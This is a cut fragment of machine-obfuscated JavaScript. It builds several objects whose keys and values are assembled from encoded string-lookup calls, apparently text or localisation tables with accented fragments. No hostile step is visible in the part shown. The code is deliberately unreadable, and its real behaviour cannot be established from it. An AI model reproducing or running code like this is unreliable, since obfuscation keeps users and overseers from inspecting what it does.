,0x23a0,0x2b74,'wIR0',0x1607)+_0x71caa1(0x1c3,0x24ba,0x156e,'Bp1M',0x117e),_0x285aa2[_0x71caa1(0x1bbb,0x575,0xbcd,'mK)l',0x1753)+_0xabb78d('VTwM',0x2917,0x2972,0x2332,0x3f91)]=_0xabb78d('q]Rn',-0xa84,0x8d2,0x200f,0x1139)+_0xabb78d('$DHH',0x1dce,0x1e67,0x127d,0xbb1)+'ö',_0x285aa2[_0x29ccd5(0x1a63,0x14d1,0x5a6,'Y8E^',0x19fe)]=_0x2470d1(0xcb5,0x1c0c,0x21df,'yxCh',0x2eaa)+_0x2470d1(-0xf06,0x7b,0x423,'yW26',0x14c6)+_0xc02652(0x122a,'gLCz',0x1662,0xf0d,0x2172)+_0x29ccd5(0x2893,0x1623,0x24bb,'aWYv',0xe3e)+_0x29ccd5(0x142,0x12e7,0xa71,'!Yts',0x5d0)+_0xc02652(0x4c6,'2tg#',0x24ae,0x1de9,0x1bc5),_0x285aa2[_0x2470d1(-0x15b,0x1e06,0x6e3,'yxCh',0x5b7)+'y']=_0xabb78d('ZIet',0x436,0x11c3,0x2305,0x2447)+_0xabb78d(']DXx',0x221,0x18be,0x25f8,0x2427),_0x285aa2[_0xabb78d('DufB',0x189a,0x21d2,0x3874,0x2153)+_0x71caa1(0x1867,0x1be3,0x2925,'aWYv',0x3b37)+_0xc02652(0x160b,'vxCA',0x26f0,0x26dc,0x24e5)]=_0x2470d1(0x11a1,0x2ce5,0x1c81,'@VOx',0x1624)+_0xc02652(0xe6c,'sFvl',0xf6c,0x962,0x9dd)+_0xc02652(0xf33,'osXG',-0x243,0xf6c,0x313)+_0xc02652(0x13a8,'wIR0',0x34f4,0x2b5b,0x2509)+_0x71caa1(0x1712,-0x135,0x73a,'vxCA',0xb0e)+_0xabb78d('3W8&',0x3bbb,0x2a17,0x3a87,0x1e3d)+_0xc02652(0x1338,'sFvl',0xd70,0xd43,0x11f7)+_0x29ccd5(0x28a6,0x18fd,0x2eaf,'TBtv',0x1164)+_0xc02652(0x2c86,'yxCh',0x2986,0x2e91,0x1de2)+_0x71caa1(0x435,0x2156,0x1517,'@i#A',0x2bed)+_0xabb78d('hFy]',-0x317,0x5e3,-0x47,0xa73)+_0xabb78d('6vtP',0x962,0x75c,0x12fe,-0xd43)+_0x29ccd5(0x146d,0xbd2,0x1f5a,'JMx]',0xee0)+_0x2470d1(0x2a0e,0x20b1,0x2d4a,'@VOx',0x3b7d)+_0x71caa1(0x3118,0x2c3b,0x257e,'QNp5',0x1316)+_0x71caa1(0x3131,0x23e0,0x32b5,'pypN',0x3215)+_0x2470d1(0x1778,0x1091,0x1ced,'g[iY',0x149c)+_0xc02652(0x1d3c,'CgKH',0x348d,0x300c,0x20ae)+_0x29ccd5(0x29ba,0x30d1,0x413a,'vxCA',0x2b8c)+_0xabb78d('EKtE',0x31bb,0x2f41,0x282d,0x1d86)+_0x71caa1(0x1e2,0x1c8e,0xd88,'Bp1M',-0x7c4)+_0x29ccd5(0x2f96,0x2357,0x1103,'xDs@',0x3333)+_0x71caa1(0xd63,0x219e,0x2151,'&W06',0x2a33)+_0x2470d1(0x2d0,0x13e3,-0x31,'2tg#',-0x129d)+_0x2470d1(0x3c7f,0x203d,0x28d0,'TVoX',0x328d)+_0xabb78d('mK)l',0x1c7,0xeac,0x2419,0xc37)+_0x29ccd5(0x2c2a,0x152a,0x1f8c,'aWYv',0x1a78)+_0xc02652(0x293c,'@i#A',0x1277,0x1471,0x1ca3)+_0x29ccd5(0x19ae,0x18c3,0x2827,'XL)$',0x20ea)+_0xc02652(-0xf78,'nu)6',0x842,-0xed8,0x349)+_0x29ccd5(0x42ef,0x2e5c,0x27a0,'e9hj',0x2e77)+_0x29ccd5(0x4632,0x2f39,0x311d,'q]Rn',0x3a5a)+_0x71caa1(0x98a,0x14cd,0x7fc,'pypN',0x1897)+'a.',_0x285aa2[_0x71caa1(0x14c2,0xdc6,0xee3,'mK)l',0x12bc)]=_0x2470d1(0xf17,0x21b9,0x1bf9,'q]Rn',0x308d),_0x285aa2[_0x71caa1(-0x3a5,0x1bbe,0xcc0,'CgKH',-0x3df)+_0x71caa1(0x1c36,0x1bc1,0x2ea3,'QNp5',0x40a2)]=_0xabb78d('KF1#',0x2c09,0x2205,0x1b9b,0x2dcc)+_0x29ccd5(0x7de,0xbc8,0x1133,'3W8&',-0x69a)+_0xc02652(0x1dce,'ZIet',0xd09,0x341,0xbb3)+_0xabb78d('JMx]',0x2afd,0x1aa0,0x5a6,0x2ee7)+_0xc02652(-0x156,'^LqO',-0x170a,0xc5f,0x47),_0x285aa2[_0xabb78d('#VkK',-0x21f,0x3ff,-0xf85,0x226)+_0xc02652(-0xb54,'aCMm',0xc27,0x11c7,0x3d1)]=_0x2470d1(0x1745,0x26c2,0x205c,'XL)$',0x2658)+_0x29ccd5(0x2145,0x2656,0xfab,'5tDe',0x3424)+'dä',_0x285aa2[_0x71caa1(0x264d,0x13db,0x10b2,'Y8E^',0x134d)+'y']=_0xabb78d('QNp5',0x342d,0x2477,0x30bb,0x17fb)+_0xabb78d('DufB',0x227f,0x159a,0x29d4,0x1f94)+_0x29ccd5(0x1d49,0x1b09,0x212b,'6vtP',0x1370)+'i';var _0x1d9a63={};_0x1d9a63[_0x2470d1(0x25d4,0x2c71,0x2bde,'Qt#^',0x3db4)]=_0x2470d1(0x1a95,0x2f4d,0x23c8,'e9hj',0x13f1)+_0xc02652(-0x29e,'q]Rn',0xda6,0x1213,0xbdc)+_0x29ccd5(0xf13,0xb1b,-0x947,'hFy]',0x1c93),_0x1d9a63[_0xabb78d('hFy]',-0xb64,0x873,-0x943,0xe05)+_0xc02652(0x1151,'Bp1M',-0x2a2,-0xe03,0x4b4)+'mp']=_0x29ccd5(0x34c3,0x228f,0x27f9,'TBtv',0x3738)+_0xabb78d('QNp5',0x30aa,0x1a6b,0x18a3,0x186c)+_0x29ccd5(0x2112,0x15f4,0x2be,'Qt#^',0x281)+_0xabb78d('@i#A',0x3f8,0xe24,0x129a,0x1a67)+_0x2470d1(0x375,0x23b8,0x1833,'^LqO',0x2b61)+_0x71caa1(0x1ec1,0xe33,0x15ea,'g[iY',0xf8f)+_0x29ccd5(-0xa72,0x8f5,-0x750,'aPiG',0x10b4)+_0x29ccd5(0x1e36,0x1c38,0x1967,'$DHH',0x2c83)+_0xc02652(-0x287,'TVoX',0x1eb7,0x1c6,0xab1)+_0xc02652(0x2201,'q]Rn',0x1fc2,0x2226,0x1992)+_0xabb78d('@VOx',0x1a7b,0x2687,0x2136,0x1fda)+_0xabb78d('Xsop',-0x309,0x1079,0x24f1,0x943)+_0xabb78d('CgKH',0x1431,0x255b,0x35d7,0x247b)+_0xc02652(0x2819,'DufB',0x20b8,0x21a9,0x1eda)+_0x2470d1(-0x182,0x115d,0x900,'EKtE',0x65e)+_0xc02652(0xe86,'EKtE',0x1a40,0x1aa7,0x4db)+_0x2470d1(0x28bd,0x390d,0x22ed,'vxCA',0x3a41),_0x1d9a63[_0x29ccd5(0x304,0x9e2,0x64f,'EKtE',0x1558)+_0xc02652(-0xccb,'XL)$',-0xd66,-0x47c,0x789)]=_0xabb78d('@i#A',-0x1017,0x2c9,0x871,0x9bf)+_0x2470d1(0x369e,0x12bb,0x2973,'5tDe',0x134a)+_0x29ccd5(0x8a4,0xbb1,0x221d,'5[tP',0x1380)+_0x29ccd5(0x3ec9,0x2bda,0x28f0,'$DHH',0x2d64)+_0x2470d1(0x1afc,0xf72,0x12bd,'osXG',0xe45)+_0xabb78d('pypN',0x404f,0x2e28,0x388e,0x24e4)+_0x71caa1(-0x7c7,-0x427,0x816,'pypN',0x1c2b)+_0x71caa1(0x425,0x165c,0x781,'^LqO',0x1d0)+_0xc02652(0x3942,'2tg#',0x1919,0x2efa,0x2dff)+_0xc02652(0x1316,'VTwM',0x1316,0x416,0x1a45)+_0x71caa1(0x4113,0x3074,0x2fd6,'KF1#',0x3905)+_0x29ccd5(0x1956,0x70c,0x15dd,'EKtE',-0x5d)+_0x71caa1(0xee0,0x2fec,0x2062,'6vtP',0xb67),_0x1d9a63[_0x71caa1(0xd4c,0x158,0x10bf,'@VOx',0x205)+'um']=_0x29ccd5(0x1bb7,0x2513,0x1ad2,'TVoX',0x3910)+_0x2470d1(0x2bb5,0x255f,0x1712,'aCMm',0x2ac4)+_0xc02652(-0x846,'@VOx',0x125e,0x419,0xd7b)+_0x71caa1(0x185d,0x21cd,0x23c3,'wIR0',0x3ac4)+_0xabb78d('e9hj',0x3ecc,0x3062,0x39ca,0x26e8)+_0x2470d1(0xde0,0xc6a,0x1f83,'$DHH',0x339b),_0x1d9a63[_0x71caa1(0x2204,0x3f6,0x1293,'e9hj',0x1f6b)]=_0xc02652(0x3b0e,'e9hj',0x3ac1,0x332c,0x28c3)+_0xc02652(0x4b0,'xDs@',0x29a3,0xeaf,0x1ab1)+_0xc02652(0x57d,'#VkK',0x27d6,0x1269,0x1561),_0x1d9a63[_0x29ccd5(0x1a3b,0x3112,0x3d3e,'@i#A',0x1e0f)+'cy']=_0x2470d1(0x2ca5,0xfb8,0x1def,'vxCA',0x2e40)+_0xabb78d('6vtP',0x2e85,0x2282,0xc1a,0x1c9c)+_0x29ccd5(0x160c,0x2ca5,0x210d,']DXx',0x1efd),_0x1d9a63[_0x2470d1(0x106e,0x2ae4,0x1ef7,'KF1#',0x356b)]=_0x29ccd5(-0x4fa,0x1136,0x850,'vxCA',0x1f16)+_0xabb78d('Bp1M',0x4f6,0x417,-0xb37,-0xf0d),_0x1d9a63[_0x71caa1(0xdaf,-0x2dc,0xa92,'Qt#^',-0x7aa)]=_0xc02652(0x222d,'@VOx',0xe9a,0x2b,0x13fe)+_0xabb78d('tdNd',0x2afc,0x26c0,0x1ac0,0x131b),_0x1d9a63['cf']=_0xabb78d('e9hj',0x14b0,0x1db0,0x1cf2,0x2306)+_0x29ccd5(0x2864,0x2348,0xf4f,'nu)6',0x2a51),_0x1d9a63[_0x29ccd5(0x25cd,0xff1,0xb63,'Xsop',-0x4c1)+'r']=_0xc02652(0x1d03,'XL)$',-0xdfc,0x12ea,0x808)+_0x2470d1(0x1358,0x1690,0x233,'xDs@',0x5f2)+_0xabb78d('JMx]',0x2290,0x1621,-0xa1,0x19fa)+_0x29ccd5(0x184b,0x22ed,0x2638,'gLCz',0x2288)+_0x71caa1(0x2568,0x1b1d,0x2767,'6vtP',0x3ee9)+_0xabb78d('mK)l',0x26a1,0x1184,0x6d2,0x9af),_0x1d9a63[_0x2470d1(0xa8a,-0x91b,0x518,'Xsop',0x3bc)+_0x71caa1(0x2715,0x2dcb,0x2703,'osXG',0x1ef2)]=_0x71caa1(0x41cc,0x2096,0x32b3,'Xsop',0x480d)+_0xabb78d(']DXx',0x29e,0x937,0x333,-0xbb)+_0x71caa1(0xdc4,-0x5f8,0x551,'pypN',0x15ff)+_0x29ccd5(0x24fa,0x27c2,0x3c99,'DufB',0x1624)+_0xc02652(0x99d,'aWYv',0x8aa,-0x22f,0xdb)+_0x2470d1(0x1693,0x16a7,0x17d0,'5[tP',0x2860)+_0x29ccd5(0x409,0x1572,0xa04,'Y8E^',0x63c)+_0xabb78d('XL)$',0x402f,0x2d60,0x3cb7,0x192b)+_0xabb78d('KF1#',-0x81a,0xe2f,0x3ee,0x2523)+_0x29ccd5(0x24dd,0x2267,0x2c82,'ovSf',0x2cf0),_0x1d9a63[_0x2470d1(0xadf,0x291,0x19d3,'ZIet',0x123d)+_0xc02652(0x3b2c,'QNp5',0x14d1,0x2921,0x27b5)]=_0x29ccd5(0x3caa,0x26a2,0x2521,'pypN',0x1b2b)+'er',_0x1d9a63[_0x29ccd5(0x2694,0xfda,0x67f,'g[iY',0x2740)]=_0x29ccd5(0x32e6,0x1c28,0x1f63,'q]Rn',0xc10)+_0xabb78d('TBtv',0x1d80,0x19da,0x2ebd,0x23f7)+_0x29ccd5(0x1735,0x1e4c,0x2e68,'Y8E^',0x106c)+_0xc02652(0x306b,'q]Rn',0x22d3,0x1132,0x2140)+_0xc02652(0x2363,'QNp5',0x2dee,0x3060,0x22f7)+_0x2470d1(0x1d16,0x2007,0x1c1b,'hFy]',0x2040)+_0x71caa1(0x36f0,0xbce,0x22d6,'CgKH',0x1ff4)+_0x29ccd5(0x18f1,0x2e81,0x25d0,'5tDe',0x1889)+'t',_0x1d9a63[_0xc02652(0x1f95,'EKtE',-0xcb,0x7f6,0x11e8)+'y']=_0x71caa1(0x4a1c,0x2f1e,0x32d8,'Qt#^',0x3344)+_0xc02652(0x23ed,'XL)$',0x1993,0x238,0x11c1),_0x1d9a63[_0x2470d1(0x45f,0x2391,0x123b,'aCMm',-0x242)+_0x71caa1(0x2e57,0x1abf,0x279f,'6vtP',0x1cd1)+_0x71caa1(0x11f5,0xf9b,0x976,'tdNd',0x1e59)]=_0xc02652(0x2b30,'TVoX',0x33ed,0x2132,0x2b05)+_0x71caa1(-0x58f,0x782,0xbae,'nu)6',0x2191)+_0xabb78d('!Yts',-0x13f0,0x290,0x10c0,0x1378)+_0x71caa1(-0x5b6,0x1881,0x10fe,'vxCA',0x22ee)+_0xabb78d('TVoX',0x3434,0x21ee,0x13b5,0x20f9)+_0xc02652(0x223f,'&W06',0x3458,0x1aaa,0x281e)+_0xabb78d('pypN',0xcf0,0x18f1,0xa07,0x20a8)+_0x71caa1(0x38c5,0x27dc,0x277e,'wIR0',0x3a61)+_0xc02652(-0x189,'QNp5',0x7a2,0xc6e,0x2e5)+_0xabb78d('@VOx',0x144d,0xf7c,0x10a0,0x1b78)+_0xabb78d('2tg#',0x2246,0x2c40,0x1788,0x3084)+_0x29ccd5(0xce9,0x14d4,0xc9a,'@VOx',0x25cf)+_0x29ccd5(0x3635,0x2e2f,0x3cf4,'gLCz',0x27b5)+_0xabb78d('q]Rn',0x1ee6,0x17ab,0xab7,0x14d0)+_0x2470d1(0x3008,0x34a,0x1951,'XL)$',0x9ea)+_0xc02652(0xc2a,'ZIet',0x28aa,0x24ff,0x1b48)+_0xabb78d('Xsop',-0x320,0x85b,0x158a,0x1480)+_0x71caa1(0x1c1d,0x2898,0x18ac,'wIR0',0x218e)+_0x71caa1(0x23b0,0x3278,0x29a5,'wIR0',0x2ae5)+_0x29ccd5(0x2112,0x1ea5,0x1e6c,'aWYv',0x204d)+_0x71caa1(0x256f,0xfac,0xfd1,']DXx',0x10d6)+_0xabb78d('oGVS',0x92f,0x2074,0x1da5,0x3666)+_0x29ccd5(0xf86,0xb02,0x812,'@VOx',-0x9e4)+_0x71caa1(0x21fd,0x392c,0x2a83,'yxCh',0x29e7)+_0xabb78d('ZIet',0xe4d,0x554,-0x17,-0xfcc)+_0xabb78d('yxCh',0x209f,0x1787,0x38e,0x1fe3)+_0xabb78d('gLCz',-0x10bf,0x2b3,-0xec2,0x14e1)+_0x2470d1(0x14db,0xd4a,0x12c6,'Y8E^',0x1c03)+_0xc02652(0x1479,'ovSf',0x1274,0x209c,0x2419)+'».',_0x1d9a63[_0xc02652(0x1d61,'JMx]',0x199b,0x22c9,0x1a96)]=_0x71caa1(0xe6b,0x1190,0xdf0,'q]Rn',0xe2)+'e',_0x1d9a63[_0x2470d1(0xd58,-0xb55,-0xea,'Qt#^',-0x13e9)+_0xabb78d('oGVS',-0xf1b,0x2a7,0x18a6,0x18b8)]=_0x71caa1(0x1716,0x20a6,0x141d,'pypN',0x2403)+_0x29ccd5(0x17f5,0xf44,0x2555,'#VkK',0x1e4)+_0xabb78d('TBtv',0x42c1,0x2f3e,0x3f8d,0x1b11)+_0xc02652(0x3efb,'Y8E^',0x196a,0x2a0e,0x2807)+_0x2470d1(0x2d52,0x89,0x1697,'yW26',0xa16)+_0x71caa1(0x2426,0x3650,0x31b6,'CgKH',0x33e0)+_0xc02652(0x2626,'$DHH',0x4276,0x1eda,0x2d0a)+_0x2470d1(0x2001,0x1879,0x1737,'DufB',0x2c4e)+_0xc02652(0x7a9,'aWYv',0x1513,-0x9a3,0x571),_0x1d9a63[_0x71caa1(0x20a1,0x40c5,0x2943,'aCMm',0x173a)+_0xc02652(0x1cfa,'2tg#',0x1eb,0x8a9,0x1250)]=_0x29ccd5(0x12aa,0x213f,0x2631,'ZIet',0x2cd5)+_0xabb78d('ovSf',0x35fc,0x28ec,0x13e3,0x166a)+_0x2470d1(-0xd2b,0x1146,0x47d,'pypN',0x190d)+_0x2470d1(0x150a,0xbd0,0xf02,'Ske1',-0x46e),_0x1d9a63[_0xc02652(0xc4e,'aPiG',0xe31,-0xe70,0x5ee)+'y']=_0xabb78d('oGVS',-0x60b,0x4c5,0xc1f,-0x708)+_0x2470d1(0x2891,0x3272,0x287d,'mK)l',0x29f7)+_0xc02652(0x1596,'@VOx',0x1c96,0x334b,0x1bfa)+'er';var _0x4d7266={};_0x4d7266[_0x29ccd5(0x2992,0x14f9,-0x39,'aCMm',0x508)]=_0x2470d1(0x2b26,0x2119,0x1cc0,'Xsop',0xbfb)+_0x71caa1(-0xd84,-0x237,0x850,'5tDe',0x68b)+_0x29ccd5(0x1616,0x22de,0x10a3,'Xsop',0x39e5)+_0x29ccd5(0x1d4f,0x1b2b,0x1ef7,'aWYv',0x3122),_0x4d7266[_0x2470d1(0x1c0f,0x1464,0x1dc0,'5[tP',0x1ff5)+_0xc02652(0x16b8,'yW26',0x888,0x9ec,0x4ba)+'mp']=_0x71caa1(0xb76,0x14e1,0xfa2,'^LqO',0x2576)+_0x2470d1(0x19f7,0x1d09,0xb45,'ovSf',0xe37)+_0xabb78d('aPiG',0x35dd,0x2b34,0x3f57,0x179d)+_0x2470d1(0x2f52,0x3068,0x191e,'vxCA',0x185a)+_0x71caa1(0x2535,0x485,0x1bfb,'tdNd',0xc88)+_0x29ccd5(0xc3d,0x20c5,0x11a4,'5[tP',0x11fe)+_0xc02652(0x2d07,'^LqO',0x36a4,0x160b,0x2954)+_0x2470d1(0x1a1,0x1838,0x1025,'ovSf',-0x7b)+_0x29ccd5(0x2dae,0x2cb1,0x1ffa,'5tDe',0x1a69)+_0xabb78d('q]Rn',-0x840,0x760,0xad,0x10a)+_0xc02652(0x37f6,'xDs@',0x3519,0x3baf,0x2d92)+_0xc02652(0x2232,'aPiG',0x18f2,0x2537,0x1dcd)+_0xabb78d('$DHH',0xc23,0x7d7,-0xd2,-0xcec)+_0xabb78d('wIR0',0xae3,0x17d9,0x27a,0x960)+_0x71caa1(0x484,0xe26,0x530,'hFy]',-0xef5)+_0x2470d1(-0x1b3,-0xfb,0x922,'vxCA',-0xa4),_0x4d7266[_0x29ccd5(0x17e7,0xad4,0xab2,'sFvl',0xb8f)+_0x2470d1(-0x182,0x119e,0xa6f,'tdNd',0x1292)]=_0xc02652(-0x879,'aCMm',0x1ce9,0xce0,0x75b)+_0xabb78d('xDs@',0x3731,0x2d69,0x3b6b,0x211c)+_0x29ccd5(0x2b67,0x215d,0x1035,'g[iY',0xf3e)+_0x2470d1(0x3de0,0x2836,0x2baf,'3W8&',0x2faf)+_0xabb78d('sFvl',0x34bb,0x1db9,0x29da,0x29ff)+_0x29ccd5(0x3aa1,0x3040,0x2a41,'hFy]',0x2b3c)+_0xc02652(-0x1430,'&W06',-0x1237,-0x3c3,-0xcd)+_0x29ccd5(-0x13d,0x66b,0x1886,'@i#A',-0xa89)+_0x29ccd5(0x22f8,0x1772,0x2ae2,']DXx',0xece)+_0xc02652(0x1245,'Qt#^',0x907,0x1ff,0xcf9)+_0x29ccd5(0x2839,0x11a3,0x22df,'TVoX',0x1602)+_0x71caa1(0xa7c,0x6f6,0xff5,'sFvl',0x1fc3)+_0x2470d1(-0x4f2,0x68c,0x1b7,'Qt#^',-0x618)+_0x71caa1(0x10c2,0x1287,0x772,'5tDe',0x18f2),_0x4d7266[_0xc02652(0x3d07,'^LqO',0x1b71,0x31c8,0x2a65)+'um']=_0x2470d1(0x1a74,0x1664,0x23f0,'EKtE',0x177e)+_0x29ccd5(0x85c,0x1a72,0x1dbd,'nu)6',0xe63)+_0x71caa1(0x2f7d,0x142c,0x285f,'QNp5',0x25be)+_0xc02652(0x3689,'Ske1',0x2987,0x2eb8,0x28ce)+_0xabb78d('Y8E^',0x201,0x1767,0x2c7b,0x1ab6)+_0xc02652(0xeee,'osXG',-0x262,0x1b4a,0x1358)+_0x71caa1(0x23fd,0x2c77,0x1e90,'JMx]',0x337d)+_0xc02652(0x23b0,'TBtv',0x25bf,0x1f2e,0x236f),_0x4d7266[_0xabb78d('xDs@',0xe9,0xed4,-0x277,0x8e1)]=_0xabb78d('EKtE',0x1e16,0x89d,0x1d6a,0x1885)+_0x71caa1(0x2ab4,0x31a2,0x1a67,'Xsop',0x322)+'e…',_0x4d7266[_0x29ccd5(0x2990,0x19b9,0x1f53,'^LqO',0x17ff)+'cy']=_0xc02652(0x1158,'TBtv',-0x8ce,0x24a9,0xe8d)+_0x2470d1(0x3ad,0x10d8,0x42e,'KF1#',0x16ea)+'re',_0x4d7266[_0x71caa1(0x11b8,-0x948,0xdeb,'Qt#^',0xdd9)]=_0x29ccd5(0x2fd2,0x3161,0x2704,'Bp1M',0x3f0e)+_0xc02652(0x10e8,'&W06',0x1267,0x1502,0x4aa)+_0x71caa1(0x200d,0x1792,0x2cbe,'Xsop',0x3f8b)+_0xc02652(-0x654,'sFvl',0x16e3,0xdd3,0x17b),_0x4d7266[_0x29ccd5(0x248d,0x2ccc,0x36de,'&W06',0x254c)]=_0x29ccd5(0xc51,0x1a20,0x1892,'@VOx',0x14fa)+_0x2470d1(0x992,0x168c,0xbb7,'$DHH',0x1087),_0x4d7266['cf']=_0x71caa1(0x3ec,0x2428,0x1a12,'CgKH',0x2d61)+_0xc02652(0x1276,'VTwM',0x40a8,0x3beb,0x2957),_0x4d7266[_0x29ccd5(0x3c5c,0x2cd7,0x321a,'vxCA',0x2de7)+'r']=_0x71caa1(0x35ef,0x2563,0x1f3b,'QNp5',0x2fa7)+_0x29ccd5(0x1f79,0x12c4,0x28c4,'yW26',0xe0d)+_0xabb78d('osXG',0x1abc,0x990,0x197e,0xf60)+_0x71caa1(0x3f76,0x19f3,0x2a4f,'aWYv',0x2961)+_0xabb78d('xDs@',0x1efb,0x25c8,0x1181,0x3691)+_0xc02652(0x207b,'yW26',0x6da,0x6ba,0x1892),_0x4d7266[_0x2470d1(0x9ea,0x2792,0x10fa,'2tg#',-0x650)+_0x2470d1(0x1698,0xe09,0x522,'pypN',0x1c91)]=_0x71caa1(0x4410,0x2391,0x3372,'aCMm',0x47ec)+_0x2470d1(-0x17e5,-0x365,-0x7c,'e9hj',0xc35)+_0x71caa1(0x1d8c,0x317a,0x2825,'5tDe',0x15cf)+_0x29ccd5(0x4b70,0x343d,0x37aa,'5tDe',0x404b)+_0xabb78d('5tDe',0x162f,0x2008,0x2b7b,0x21c9)+_0xabb78d(']DXx',0x58d,0x11b4,0xdef,0xeef)+_0x71caa1(0x2230,0x27d2,0x3374,'gLCz',0x312a)+_0x2470d1(0x1dd5,0x30de,0x240a,'Qt#^',0x120f)+_0xabb78d('sFvl',0x2c55,0x20b6,0xd42,0x2f32),_0x4d7266[_0xc02652(0x25ed,'nu)6',0x3c04,0x25ad,0x2592)+_0xc02652(0x359,'Xsop',-0xb73,-0xd56,0x900)]=_0x71caa1(0x1484,0x1cfc,0x24be,'Y8E^',0x24a5)+_0xabb78d('aWYv',0x2846,0x2236,0x390b,0x130c),_0x4d7266[_0xabb78d('g[iY',-0x85c,0xd17,-0x8e0,-0x715)]=_0xc02652(0x11e0,'6vtP',0x314b,0x2569,0x205c)+_0xabb78d('CgKH',0x1dd7,0x29a3,0x2928,0x1d0f)+_0x71caa1(0x152a,0x695,0x108f,'e9hj',0x16a2)+_0xc02652(0x2a45,'pypN',0x1dba,0xfd2,0x1471)+_0xc02652(0x32bb,'aWYv',0x2e26,0x216b,0x1cc8)+_0x2470d1(0x111b,0x28bd,0x18c5,'xDs@',0x90a)+_0xabb78d('KF1#',0x624,0xd06,0x908,-0xb2)+_0x71caa1(0x2684,0x152f,0x2134,'ZIet',0x305a)+'nd',_0x4d7266[_0xc02652(0x3ea,'Qt#^',-0x1227,0x102a,-0x97)+'y']=_0x71caa1(0x96b,0x186d,0x1af0,'pypN',0x3210)+_0x29ccd5(-0x10a,0x785,-0x267,'yxCh',0xeb1)+'en',_0x4d7266[_0xabb78d('Y8E^',0x2ed5,0x2879,0x1815,0x124d)+_0xabb78d('Bp1M',0x3765,0x26c8,0x2fea,0x397c)+_0x2470d1(-0x490,0x690,0x2b5,'&W06',0xb70)]=_0x29ccd5(-0x9fc,0x9cf,0x923,'EKtE',0x701)+_0xabb78d('EKtE',0x140a,0x49b,-0x120f,0x60b)+_0x2470d1(0x178f,0x130d,0x132f,'q]Rn',-0x71)+_0x29ccd5(0x25c0,0x19d7,0x44a,'nu)6',0x181a)+_0xabb78d('tdNd',0x17f6,0x19ad,0x1f70,0x1fd0)+_0x29ccd5(0xcb9,0x200b,0x2857,'Qt#^',0x2d24)+_0x2470d1(0xd3c,-0x798,0x424,']DXx',0x1106)+_0xc02652(0x372e,'5tDe',0x330f,0x2a23,0x1fdd)+_0xc02652(0x258d,'yW26',0x1838,0x21c3,0x290d)+_0x29ccd5(0x1e63,0x2cfc,0x239f,'QNp5',0x4367)+_0x2470d1(0x1486,-0xb3d,0x829,'QNp5',0xfc0)+_0xc02652(0x2d8,'g[iY',0x62d,-0x141,0xf09)+_0x2470d1(0x15c9,0x1c63,0x7c3,'VTwM',0x1a15)+_0x71caa1(0x1cbc,0x41e9,0x2a7d,'TVoX',0x2d35)+_0xc02652(0x2584,'^LqO',0x1ae3,0x1868,0x1fe3)+_0x2470d1(-0x3e3,-0x4a5,0xeba,'sFvl',0x1fe3)+_0x2470d1(-0x27e,0x389,0x71f,'Xsop',0x1330)+_0x29ccd5(0x113e,0x285c,0x132c,'6vtP',0x33f3)+_0x29ccd5(0x17d1,0x1b23,0xdff,'nu)6',0xf89)+_0xc02652(0x14eb,'Y8E^',0xc1e,-0x1f3,0x4b6)+_0x71caa1(0x1420,-0x13e,0x13c3,'5[tP',0x2ad6)+_0x71caa1(0x983,0x2bb9,0x1845,'aCMm',0x1f71)+_0x2470d1(0x1385,0x3b68,0x24d2,'tdNd',0x22f7)+_0xabb78d('gLCz',0x2b24,0x25b0,0x23c2,0x1f09)+_0x29ccd5(0x958,0x10b7,0x16ac,'&W06',0x1148)+_0x29ccd5(0x3e66,0x290a,0x1420,'Y8E^',0x3573)+_0xabb78d(']DXx',0x15bb,0x2c50,0x169c,0x284a)+_0x2470d1(-0xe25,0xbe4,0x33c,'g[iY',0xc50)+_0xc02652(0x689,']DXx',0x32b,0x11fd,0x134d)+_0xc02652(0xa64,'tdNd',0x16e5,0x1452,0x1e57)+_0xc02652(0x1591,'wIR0',0x2e8,-0xca7,-0x2e)+_0xabb78d('Qt#^',0x13e6,0x227b,0x2cfb,0x174b)+_0xc02652(0x89a,'5tDe',-0x117b,-0x54e,0x3db)+_0x2470d1(0x19c5,0x4316,0x2be1,'xDs@',0x1988)+_0xabb78d('JMx]',0x28fd,0x27ca,0x246b,0x3595)+_0xc02652(0xebf,'yxCh',-0xfaa,-0x5fa,-0x17)+_0xc02652(0x1785,'@i#A',0x15f0,0x12ea,0x1da9)+_0x71caa1(0x2e14,0x28e7,0x1df3,'EKtE',0x1756)+_0x71caa1(0xf2,0x143f,0x13f8,'$DHH',0x189c)+_0x29ccd5(0x1df7,0x2d72,0x22a7,']DXx',0x270a),_0x4d7266[_0xabb78d('5tDe',0x13f5,0x2531,0x1547,0x226d)]=_0x71caa1(0x3bba,0x1ae9,0x2bde,'VTwM',0x369d)+'en',_0x4d7266[_0xc02652(0x1d1a,'&W06',-0x5b2,0x1f93,0xbe2)+_0x71caa1(0x382,0x1543,0x1817,'VTwM',0x1d48)]=_0x29ccd5(0x3bc6,0x2aae,0x1430,'aCMm',0x26c2)+_0x2470d1(-0x235,0x29c6,0x1428,'ZIet',0x71e)+_0x29ccd5(0x1d6,0x158c,0x231a,'DufB',0x1751)+_0x2470d1(-0x964,-0xca5,0x5ce,'sFvl',-0x415)+_0x71caa1(0x4701,0x44c0,0x2fa3,'EKtE',0x36dc)+_0x2470d1(0x3ead,0x1a61,0x2cb8,'!Yts',0x34e8)+_0x29ccd5(0x3282,0x2a8e,0x1dae,'q]Rn',0x4012),_0x4d7266[_0xabb78d('aWYv',0x1c14,0x11bd,0x2119,0x2103)+_0x2470d1(0xac4,0x1766,0x2f2,'KF1#',0x12c0)]=_0x71caa1(0x409f,0x2f10,0x2bde,'VTwM',0x1b5c)+_0x29ccd5(0x2f1c,0x300f,0x27f5,'6vtP',0x2d4e)+_0x29ccd5(0x3f6d,0x285e,0x319f,'vxCA',0x3d01)+_0x2470d1(0x1987,0x2a54,0x2cbd,'$DHH',0x1541),_0x4d7266[_0xabb78d('gLCz',0xf48,0x20f3,0x1fb1,0x13d9)+'y']=_0xabb78d('@i#A',0x3eb,0x19f6,0x175a,0x2772)+_0x2470d1(0x21c6,0x21a7,0x283c,'^LqO',0x39e4)+_0xabb78d('TVoX',0x333c,0x30bf,0x3dbd,0x4582)+_0x2470d1(0x1299,-0xd65,0x3d0,'Bp1M',0x16d3);var 